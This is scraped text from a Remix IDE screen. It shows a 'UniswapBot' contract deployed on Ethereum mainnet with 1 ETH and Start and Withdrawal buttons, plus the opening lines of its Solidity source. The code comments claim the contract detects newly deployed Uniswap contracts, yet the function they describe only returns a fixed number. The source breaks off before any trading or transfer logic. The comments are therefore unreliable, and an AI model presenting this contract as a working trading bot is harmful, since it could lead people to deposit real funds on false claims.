 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3 (MetaMask)
i
Main (1) network
ACCOUNT
0x296...40Ff5 (0.13301737 e
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (COMPILED BY REMIX)
UniswapBot - bot.sol
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 0 i
Deployed Contracts
UNISWAPBOT AT 0XD91...39138
Balance: 1. ETH
Start
Stop
Withdrawal
owner
symbol
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
0
listen on all transactions
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix